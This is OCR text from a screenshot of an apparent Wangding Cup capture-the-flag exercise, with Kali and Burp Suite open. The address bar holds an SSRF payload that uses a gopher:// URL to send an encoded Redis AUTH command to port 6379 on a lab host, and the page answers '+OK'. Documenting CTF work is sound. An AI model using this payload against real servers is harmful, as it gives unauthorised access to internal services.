 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.0.144/ssrf/index.php 192.168.0.144/ssrf/hint.php 新标签页
192.168.0.144/ssrf/index.php?url=gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250a
火狐官方站点 新手上路 常用网址 京东商城
string(15) "+OK +OK +OK "
文件资源... http://19... 网鼎杯20... 设置目录... Kali-Linu... Mozilla ... *无标题 -... Burp Sui... Burp Sui... 英 16:18:42
2020/5/27